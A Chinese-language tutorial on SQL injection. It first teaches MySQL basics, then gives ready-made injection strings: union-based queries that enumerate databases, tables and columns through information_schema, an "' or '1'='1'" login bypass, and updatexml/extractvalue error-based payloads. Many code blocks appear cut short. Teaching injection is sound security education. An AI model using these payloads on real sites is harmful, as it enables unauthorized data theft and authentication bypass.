深入浅出sql注入
0x01sql注入前置
讲这个知识之前我们得先问自己几个问题
什么是数据库?
简单来说,数据库就是“数据”的“仓库”。数据库是一个组织化的数据集合,用于存储、管理和检索信息。它为存储数据提供了一种格式化的方式,并允许用户和应用程序有效地查询、更新和管理这些数据。数据库中包含表、关系以及操作对象,数据存储在表中。
什么是sql?
SQL是结构化查询语言,是一种用于与关系数据库进行交互的标准编程语言。它用于定义、操作和控制数据,以及管理数据库。SQL 是一种高度通用的语言,几乎所有的数据库管理系统(RDBMS)都支持SQL,包括MySQL、PostgreSQL、Microsoft SQL Server 和 Oracle 等。
sql里有四大最常见的操作,即增删查改:
- 增。增加数据。其简单结构为:
INSERT table_name(columns_name) VALUES(new_values)。 - 删。删除数据。其简单结构为:
DELETE table_name WHERE condition。 - 查。查找数据。其简单结构为:
SELECT columns_name FROM table_name WHERE condition。 - 改。有修改/更新数据。简单结构为:
UPDATE table_name SET column_name=new_value WHERE condition。
什么是sql注入?
SQL注入:是发生于应用程序和数据库层的安全漏洞,简而言之,是在输入的字符串之中注入sql指令,在设计不良的程序当中忽略了字符检查,那么这些注入进去的恶意指令就会被数据库服务器误认为是正常的sql指令而运行,因此遭到破坏或是入侵。这种漏洞可能导致数据泄露、数据篡改、身份冒充和其他严重的安全问题。
0x02正文
mysql注入
什么是mysql?
MySQL 是一种开源的关系数据库管理系统(RDBMS),广泛用于存储和管理结构化数据。
一个MySQL服务器可以有多个数据库,每个数据库可以独立管理,互不干扰。
我们在讲解mysql注入之前,首先先要搭建一下mysql数据库
Ubuntu中搭建Mysql服务
1 | sudo su 进入root用户 |
连接数据库后会出现mysql的命令窗口

我们先看一下初始的数据库情况是什么样的
1 | SHOW DATABASES; 列出 MySQL 数据库管理系统的数据库列表。 |

- mysql:存储用户权限、用户信息和其他管理相关的数据。
- information_schema:提供关于数据库元数据的信息。
- performance_schema:用于监控 MySQL 服务器性能。
- sys:提供 MySQL 服务器的诊断和性能优化信息。
接下来我们创建数据库
1.创建数据库
1 | CREATE DATABASE HELLOWORLD; 创建HELLOWORLD数据库 |

这里看到确实是有一个HELLOWORLD数据库,那我们对这个数据库进行操作
1 | USE [database_name]; 指定要进行操作的数据库 |

选择数据库后,你的后续 SQL 查询和操作在指定的数据库 HELLOWORLD 上执行
然后我们创建数据表
2.创建数据表
我们先看一下创建的数据库里面的表是什么样的

1 | show tables; 查看当前数据库下的所有表 |
创建 MySQL 数据表需要以下信息:
- 表名
- 表字段名
- 定义每个表字段的数据类型
语法
1 | CREATE TABLE [table_name] ( |
参数说明:
table_name是你要创建的表的名称。column1,column2, … 是表中的列名。datatype是每个列的数据类型。
不过数据类型还没学,就返回来看了一下数据类型
mysql数据类型
内容摘录菜鸟教程:https://www.runoob.com/mysql/mysql-data-types.html
MySQL 支持多种类型,大致可以分为三类:数值、日期/时间和字符串(字符)类型
- 数值类型
包括严格数值数据类型(INTEGER、SMALLINT、DECIMAL 和 NUMERIC),以及近似数值数据类型(FLOAT、REAL 和 DOUBLE PRECISION)。
| TINYINT | 1 Bytes | (-128,127) | (0,255) | 小整数值 |
|---|---|---|---|---|
| SMALLINT | 2 Bytes | (-32 768,32 767) | (0,65 535) | 大整数值 |
| MEDIUMINT | 3 Bytes | (-8 388 608,8 388 607) | (0,16 777 215) | 大整数值 |
| INT或INTEGER | 4 Bytes | (-2 147 483 648,2 147 483 647) | (0,4 294 967 295) | 大整数值 |
| BIGINT | 8 Bytes | (-9,223,372,036,854,775,808,9 223 372 036 854 775 807) | (0,18 446 744 073 709 551 615) | 极大整数值 |
| FLOAT | 4 Bytes | (-3.402 823 466 E+38,-1.175 494 351 E-38),0,(1.175 494 351 E-38,3.402 823 466 351 E+38) | 0,(1.175 494 351 E-38,3.402 823 466 E+38) | 单精度 浮点数值 |
| DOUBLE | 8 Bytes | (-1.797 693 134 862 315 7 E+308,-2.225 073 858 507 201 4 E-308),0,(2.225 073 858 507 201 4 E-308,1.797 693 134 862 315 7 E+308) | 0,(2.225 073 858 507 201 4 E-308,1.797 693 134 862 315 7 E+308) | 双精度 浮点数值 |
| DECIMAL | 对DECIMAL(M,D) ,如果M>D,为M+2否则为D+2 | 依赖于M和D的值 | 依赖于M和D的值 | 小数值 |
- 日期和时间类型
表示时间值的日期和时间类型为DATETIME、DATE、TIMESTAMP、TIME和YEAR
| DATE | 3 | 1000-01-01/9999-12-31 | YYYY-MM-DD | 日期值 |
|---|---|---|---|---|
| TIME | 3 | ‘-838:59:59’/‘838:59:59’ | HH:MM:SS | 时间值或持续时间 |
| YEAR | 1 | 1901/2155 | YYYY | 年份值 |
| DATETIME | 8 | ‘1000-01-01 00:00:00’ 到 ‘9999-12-31 23:59:59’ | YYYY-MM-DD hh:mm:ss | 混合日期和时间值 |
| TIMESTAMP | 4 | ‘1970-01-01 00:00:01’ UTC 到 ‘2038-01-19 03:14:07’ UTC结束时间是第 2147483647 秒,北京时间 2038-1-19 11:14:07,格林尼治时间 2038年1月19日 凌晨 03:14:07 | YYYY-MM-DD hh:mm:ss | 混合日期和时间值,时间戳 |
- 字符串类型
| 类型 | 大小 | 用途 |
|---|---|---|
| CHAR | 0-255 bytes | 定长字符串 |
| VARCHAR | 0-65535 bytes | 变长字符串 |
| TINYBLOB | 0-255 bytes | 不超过 255 个字符的二进制字符串 |
| TINYTEXT | 0-255 bytes | 短文本字符串 |
| BLOB | 0-65 535 bytes | 二进制形式的长文本数据 |
| TEXT | 0-65 535 bytes | 长文本数据 |
| MEDIUMBLOB | 0-16 777 215 bytes | 二进制形式的中等长度文本数据 |
| MEDIUMTEXT | 0-16 777 215 bytes | 中等长度文本数据 |
| LONGBLOB | 0-4 294 967 295 bytes | 二进制形式的极大文本数据 |
| LONGTEXT | 0-4 294 967 295 bytes | 极大文本数据 |
以上就是我们的数据类型了,那我们接下来创建一个数据表
1 | CREATE TABLE [table_name] ( |
参数解释
CREATE TABLE是用于创建新表的 SQL 语句。users是要创建的表的名称。id是表中的一个列名,用于唯一标识每个用户。INT表示该列的数据类型是整数。AUTO_INCREMENT表示该列会自动递增。每当插入一条新记录时,id列会自动生成一个唯一的整数值,通常从 1 开始。PRIMARY KEY指定id列作为主键,确保每个用户的id是唯一的,且不能为 NULL。这意味着在users表中,每个用户都必须有一个唯一的id值。username是表中的另一个列名,用于存储用户的用户名。- VARCHAR(50)` 表示该列的数据类型为可变长度字符串,最大长度为 50 个字符。
NOT NULL表示该列不能为空,必须提供一个值。换句话说,用户必须输入用户名。
password是表中的第三个列名,用于存储用户的密码。
VARCHAR(100)表示该列的数据类型也是可变长度字符串,最大长度为 100 个字符。
NOT NULL同样表示该列不能为空,用户必须提供密码。
然后我们可以看到是成功创建了一个users数据表的
1 | SHOW TABLES;显示指定数据库的所有表(使用前需要先指定数据库) |
创建数据表后,接下来我们就是向数据表中插入我们的数据了,我们先查看一下我们的字段
3.插入数据

1 | show full columns from 表名;查询当前表下所有字段信息 |
插入数据的话通常用INSERT INTO SQL语法:
1 | INSERT INTO table_name (column1, column2, column3, ...) |
参数说明:
table_name是你要插入数据的表的名称。column1,column2,column3, … 是表中的列名。value1,value2,value3, … 是要插入的具体数值。
如果数据是字符型必须加上单引号或者双引号
那我们插入一个数据看看
1 | INSERT INTO users(id,username,password)VALUES(1,'wanth3f1ag',1008611); |
解释来说就是插入了一行数据,id为1,username为wanth3f1ag,password为1008611
如果你要插入所有列的数据,可以省略列名
如果你要插入多行数据,可以在 VALUES 子句中指定多组数值
注意: 使用箭头标记 -> 不是 SQL 语句的一部分,它仅仅表示一个新行,如果一条 SQL 语句太长,我们可以通过回车键来创建一个新行来编写 SQL 语句,SQL 语句的命令结束符为分号 **;**。
那既然插入了数据那我们就试着去查询一下数据
4.查询数据
mysql用SELECT语句来查询数据
在mysql中,windows下要区分单引号’’和反引号``,(linux下不区分):
单引号主要用于字符串的引用,反引号主要用于数据库,表,索引,列,别名
语法
1 | SELECT column1, column2, ... |
参数说明:
column1,column2, … 是你想要选择的列的名称,如果使用*表示选择所有列。table_name是你要从中查询数据的表的名称。WHERE condition是一个可选的子句,用于指定过滤条件,只返回符合条件的行。ORDER BY column_name [ASC | DESC]是一个可选的子句,用于指定结果集的排序顺序,默认是升序(ASC)。LIMIT number是一个可选的子句,用于限制返回的行数。
例如我们查询所有列

1 | SELECT * FROM users; |

也可以查询指定列
1 | SELECT username,password FROM users; |

我们也可以添加where语句进行筛选符合条件的行
1 | SELECT * FROM users WHERE id = 1 ;// 查询id为1对应的行 |

我们还可以用LIMIT子语句限制返回的行数
1 | SELECT * FROM users LIMIT 1; |
可以用ORDER BY 子语句去对指定列进行排列
1 | SELECT * FROM users ORDER BY id; |
默认是升序,DESC是降序
1 | SELECT * FROM users ORDER BY id DESC; |
但是SELECT语句是灵活的,我们可以根据实际需求去进行调整,这也是我们sql注入学习的前置,要对SELECT语句进行一定的了解才更有利于我们去进行sql注入的学习
然后我们现在来学习一下WHERE子语句的一些相关利用
WHERE子语句
WHERE condition 是用于指定过滤条件的子句。这些条件不仅限于我们的操作符(=,<,>,!=,<=,>=),还可以用AND,OR组合条件,模糊匹配(LIKE)等条件去匹配更精准的结果。
如果给定的条件在表中没有任何匹配的记录,那么查询不会返回任何数据。
前面讲过数据库的基本操作是增删查改,那我们前面讲了如何增和删,那我们现在来讲一下怎么改,这时候就可以用到UPDATE命令了
UPDATE更新
如果我们需要修改或更新 MySQL 中的数据,我们可以使用 UPDATE 命令来操作。
语句
1 | UPDATE table_name |
参数说明:
table_name是你要更新数据的表的名称。column1,column2, … 是你要更新的列的名称。value1,value2, … 是新的值,用于替换旧的值。WHERE condition是一个可选的子句,用于指定更新的行。如果省略WHERE子句,将更新表中的所有行。
当然,我们可以同时更新很多个字段,也可以在一个表中同时更新数据,当我们需要更新数据表中指定行的数据时 WHERE 子句是非常有用的。
当然我们用表达式去更新数据的value也是可以的
我们试一下

1.更新单个列
1 | UPDATE users SET username='wanth3f1ag' WHERE id=2; |

2.更新多个列
1 | UPDATE users SET username='wanth3f1ag',password=123456 WHERE id=2; |
3.使用表达式
1 | UPDATE users SET username='wanth3f1ag',password=123*2 WHERE id=2; |

4.更新所有行
1 | UPDATE users SET password=123456; |

5.更新嵌套查询
1 | UPDATE users SET passwrod =(子查询语句) where子语句; |
讲完了改的部分,我们来讲一下mysql中的删
DELETE删除
可以使用 DELETE FROM 命令来删除 MySQL 数据表中的记录
语法
1 | DELETE FROM table_name |
参数说明:
table_name是你要删除数据的表的名称。WHERE condition是一个可选的子句,用于指定删除的行。如果省略WHERE子句,将删除表中的所有行。
和update一样,可以用WHERE子语句去设置条件精准指定目标
LIKE语句
用于进行模糊匹配的关键字。它通常与通配符(%)一起使用,用于搜索符合某种模式的字符串。
%百分号表示任意字符,和我们unix中的*是一样的
语法
1 | SELECT column1, column2, ... |
参数说明:
column1,column2, … 是你要选择的列的名称,如果使用*表示选择所有列。table_name是你要从中查询数据的表的名称。column_name是你要应用LIKE子句的列的名称。pattern是用于匹配的模式,可以包含通配符。
LIKE子语句可以在WHERE子句中用,可以用来代替where子语句中的等号,**%** 通配符表示零个或多个字符。例如,**’a%’** 匹配以字母 ‘a’ 开头的任何字符串。
我们试一下
假设我们有以下表

1.% 通配符表示零个或多个字符。例如,**’w%’** 匹配以字母 ‘w’ 开头的任何字符串。

2._ 通配符表示一个字符。例如,**’_a%’** 匹配第二个字母为 ‘a’ 的任何字符串。

3.组合使用 % 和 _,例如,’w%a_‘表示第一个字符是w,然后是0或者无数个字符,接着是字符a,最后是匹配一个任意字符

以上就是我们用通配符进行模糊匹配的方法
UNION操作
UNION 操作符用于连接两个以上的 SELECT 语句的结果组合到一个结果集合,并去除重复的行。
要求:必须由两个或多个 SELECT 语句组成,每个 SELECT 语句的列数和对应位置的数据类型必须相同。
语法
1 | SELECT column1, column2, ... |
参数说明:
column1,column2, … 是你要选择的列的名称,如果使用*表示选择所有列。table1,table2, … 是你要从中查询数据的表的名称。condition1,condition2, … 是每个SELECT语句的过滤条件,是可选的。ORDER BY子句是一个可选的子句,用于指定合并后的结果集的排序顺序。
我们来试一下
假如我们有以下表

然后我们用union去连接两个select查询语句,那么会得到:

可以看到这里已经将username和password的查询结果全部集合然后进行了一个排列
但是我们要注意:UNION 操作符在合并结果集时会去除重复行,而 UNION ALL 不会去除重复行

我这里创建了一个密码和其他某个一样的密码,然后分别进行了union和union all联合查询,可以发现两个的结果和上面的知识点是一样的。
- ()中的内容优先查询
子查询,优先执行()中的查询语句
ORDER BY 语句
ORDER BY(排序) 语句可以按照一个或多个列的值进行升序(ASC)或降序(DESC)排序。和group by一样,group by正常用在数据的分组。但是groupo by还可以用于实现判断数据表中的列数。当group by后面的数字大于列数时,会产生报错。
语法:
1 | SELECT column1, column2, ... |
参数说明:
column1,column2, … 是你要选择的列的名称,如果使用*表示选择所有列。table_name是你要从中查询数据的表的名称。ORDER BY column1 [ASC | DESC], column2 [ASC | DESC], ...是用于指定排序顺序的子句。ASC表示升序(默认),DESC表示降序。
使用方法
1.单列排序

2.多列排序
1 | SELECT * FROM employees |
3.使用数字表示列的位置
1 | SELECT first_name, last_name, salary |
按第三列(salary)降序 DESC 排序,然后按第一列(first_name)升序 ASC 排序。
**group_concat()**函数
将数据合并到一行显示
例如
1 | select group_concat(id,username,password) |
JOIN连接
JOIN 按照功能大致分为如下三类:
- INNER JOIN(内连接,或等值连接):获取两个表中字段匹配关系的记录。
- LEFT JOIN(左连接):获取左表所有记录,即使右表没有对应匹配的记录。
- RIGHT JOIN(右连接): 与 LEFT JOIN 相反,用于获取右表所有记录,即使左表没有对应匹配的记录。
MYSQL注入姿势
可以实行注入的地方,通常是一个可以与数据库进行连接的地方。
INFORMATION_SCHEMA
我们可以了解到,在mysql>5.0以上版本里都存在一个自带的信息数据库INFORMATION_SCHEMA,这个数据库存储着MYSQL服务器里的其他数据库的全部信息如数据库名,数据库的表,表中的列和数据,所以我们可以通过这个数据库去获取其他数据库的信息,这也是我们后面要讲的绝大多数注入姿势里面都会用到的
- SCHEMATA:里面存储着mysql所有数据库的基本信息
- TABLES:里面存储着mysql中的表信息,包括表的创建时间更新时间等等
- COLUMNS:里面存储着mysql中表的列信息,包括这个表的所有列以及每个列的信息,包括列的数据类型,编码类型等
但是这个只有在5.0以上的数据库中才能用到这个信息数据库,而如果低于5.0的话就不能用了,这个我学了再写上去
我们正常的sql查询语句是
字符型
1 | select * from <表名> where id =’$_GET[id]‘; |
数字型
1 | select * from <表名> where id =$_GET[id]; |
1.判断是否存在SQL注入
单引号判断法,即在参数后面加上单引号(无论字符型还是整型都会因为单引号个数不匹配而报错)
常见的闭合方式
1 | 常见的闭合方式:''、""、('')、("")等 |
闭合的作用:为了使前一段语句正常执行且去掉后面语句的限制,对于后面的语句我们可以用注释符号注释掉
常见的注释符号就是:--+,#,%23
2.判断注入方式
- • 数字型:当输入的参数为整形时,称为数字型注入
- • 字符型:当输入的参数为字符串时,称为字符型注入
为什么要判断数字型还是字符型
答:构造恶意sql语句时,数字型无需判断闭合方式,字符型需要判断闭合方式
数字型判断:
用最经典的and 1=1和and 1=2进行判断,数字型一般提交内容为数字,但数字不一定是数字型
假设某个注入的注入类型是数字型,那么
1 | ?select * from information where id=1 and 1=1页面运行正常 |
为什么呢?
在a and b运算中,当使用 AND 运算符时,只有当所有条件都为真时,整个条件才被视为真。
解释:当输入 and 1=1时,后台执行 Sql 语句:select * from <表名> where id = x and 1=1,语法正确且逻辑判断为正确,所以返回正常。
当输入 and 1=2时,后台执行 Sql 语句:select * from <表名> where id = x and 1=2,语法正确但逻辑判断为假,所以返回错误。
假设这里是字符型判断的话,我们输入的语句就会有以下的执行情况:
当输入1 and 1=1,1 and 1=2时,后台执行 Sql 语句:
1 | select * from <表名> where id = ‘x and 1=1’ |
查询语句将 and 语句全部转换为了字符串,并没有进行 and 的逻辑判断,所以不会出现以上结果,故假设是不成立的。
字符型判断:
也是用最经典的 and ‘1’=’1 和 and ‘1’=’2来判断
假设某个注入的注入类型是字符型
1 | ?id=1’ and ‘1’ = '1'--+,页面运行正常 |
解释:当输入 and ‘1’=’1时,后台执行 Sql 语句:select * from <表名> where id = ‘x’ and ‘1’=’1’语法正确,逻辑判断正确,所以返回正确。
当输入 and ‘1’=’2时,后台执行 Sql 语句:select * from <表名> where id = ‘x’ and ‘1’=’2’语法正确,但逻辑判断错误,所以返回异常。
还有一个方法就是运用运算去进行判断
数字型是可以计算的,但字符型无法进行计算
例如
1 | 使用减法计算id值 |
sql注入分类
- 有回显
- 回显有正常信息:union联合注入
- 回显有报错信息:报错注入
- 无回显
- 页面无回显时,利用返回页面判断来判断查询语句正确与否:布尔盲注
- 页面无回显时,利用时间延迟语句是否已经执行来判断查询语句正确与否:时间盲注
- 允许同时执行多条语句时,利用逗号同时执行多条语句的注入:堆叠注入
1.UNION联合注入
联合注入即union注入,其原理就是,在我们原先查询语句的基础上通过union去拼接上我们的select语句,然后我们拼接的查询结果会和前面的select语句的查询结果进行拼接并返回到页面(关于UNION的操作可以返回去看搭建数据库时的讲解)
联合注入的利用条件,UNION 拼接的 SELECT 语句必须拥有相同数量的列,列也必须拥有相似的数据类型,每条 SELECT 语句中的列的顺序必须相同,也就是说只能:
1 | select 1,2,3 from table_name1 union select 4,5,6 from table_name2; |
这也是为什么我们在联合注入之前往往需要先利用 order/group by n 判断字段的数量。
注入步骤(假设有3列)
- 判断字段数
1 | 1' order by 4--+ |
因为前面说过,order by是对字段进行排序,所以如果我们的4大于我们的字段数,就会出现报错,所以字段数是3
- 判断回显位
1 | -1' union select 1,2,3--+ |
- 查询数据库名
1 | -1' union select 1,2,(select group_concat(schema.name)from information_schema.schemata)--+ |
GROUP_CONCAT()用于将分组内的值连接成一个以逗号(或其他分隔符)分隔的字符串,所以这也是为什么我们返回的多个数据库名,表名,列名都是以逗号去分开的原因
union后的数字1和2只用于凑列数,无任何实际意义(可以换为其他内容)
- 查询表名
1 | -1' union select 1,2,(select group_concat(table_name) from information_schema.tables where table_schema = database())--+ |
- 查询表中列名
1 | -1' union select 1,2,(select group_concat(column_name) from information_schema.columns where table_name = '表名')--+ |
- 查询列中数据
1 | -1' union select 1,2,列名 from 数据库名.表名--+ |
MySQL >= 5.0的情况下就是我们常规的union联合注入了,MySQL < 5.0没有information_schema,联合注入打不通
所以简单来说步骤就是:
1 | 判断字段数->判断回显位置->爆数据库->爆表名->爆字段名(列名)->爆数据 |
到这的话我们顺便提一下这个联合注入的一个小技巧,也就是插入临时表
插入临时表
什么意思呢?在使用联合注入时,如果我们查询的数据不存在,那么就会生成一个内容为null的虚拟临时数据,比如我们的payload是
1 | union select 'wantheflag','123123' |

可以看到这里生成了一个临时的username和password,所以我们在联合注入下可以利用这一技巧去设置一个username和password然后可以利用这个临时数据去进行登录,例如
1 | 查询语句 |
特:万能密码
就是用永真语句进行登录,最常用的就是
1 | ' or '1'='1'--+ |
1=1恒为真。由于OR运算符的两侧只要有一侧为真,整个表达式就为真,因此整个查询条件就恒为真。
2.报错注入
通过特殊函数的错误使用使其参数被页面输出,但是前提是服务器开启报错信息返回,也就是发生错误时会返回报错信息
报错注入(Error-based)的利用条件是:
- SQL 操作/函数 报错
- 构造会出现执行错误的 SQL 查询语句,将需要获取的信息(如版本、数据库名)放到会在错误信息输出的位置
- 网站回显数据库执行的报错信息,得到数据库信息
常见的利用函数有updatexml()、extractvalue()、floor()+rand()等,参考SQL注入总结
1 | 1.floor()和rand() |
XPATH 报错
updatexml和extractvalue两种
利用条件:Mysql >= 5.1
updatexml()报错注入
Updatexml()函数:
- 主要用于更新XML类型的数据。
- 适用于需要修改XML数据中的节点值或插入新节点的场景。
- 在数据库维护和数据更新方面有着广泛的应用。
语法
1 | updatexml('XML_document','Xpath_string','New_value') |
XML_document:String格式,为XML文档对象的名称
XPath_string :Xpath格式的字符串
new_value:String格式,替换查找到的符合条件的数据
注入过程
1 | 查询数据库:id=1' and (select updatexml(1,concat(0x7e,(database()),0x7e),1))# |
Limit x,1中x为任意值
我们拿第一个爆数据库的语句解释一下payload
1 | 1' and (select updatexml(1,concat(0x7e,(select database()),0x7e),1))# |
concat(0x7e, (select database()), 0x7e):
concat()是一个字符串拼接函数,它会将传入的参数连接成一个完整的字符串。0x7e是十六进制的~,这里的作用是将返回的数据用~包裹,便于分辨。(select database())是一个子查询,用于获取当前数据库的名称。- 整体的作用是生成一个看起来像
~database_name~的字符串。
最后的查询结果
updatexml()函数的第一个参数1和第三个参数1并没有实际意义,因为它们并非合法的 XML 文档或路径。- 第二个参数
concat(0x7e, (select database()), 0x7e)会生成一个类似~database_name~的字符串
但是这个语句会报错,因为 updatexml() 的第一个参数不是有效的 XML 文档,所以 MySQL 会抛出一个错误,这个错误信息会包含 concat 函数生成的字符串,即当前数据库的名称。
extractvalue()报错注入
其实和updatexml函数没什么区别,但是
Extractvalue()函数:
- 主要用于从XML数据中查询并返回包含指定XPath字符串的字符串。
- 适用于从XML数据中提取特定信息的场景。
- 在数据查询和数据解析方面发挥着重要作用。
语法:
1 | extractvalue(xml_document,Xpath_string); |
第一个参数:xml_document是string格式,为xml文档对象的名称
第二个参数:Xpath_string是xpath格式的字符串
作用:从目标xml中返回包含所查询值的字符串
payload
1 | and extractvalue(1,(concat(0x7e,(payload)))) |
注入过程
1 | 爆数据库名:id=1' and (select extractvalue(1,concat(0x7e,(database()))))# |
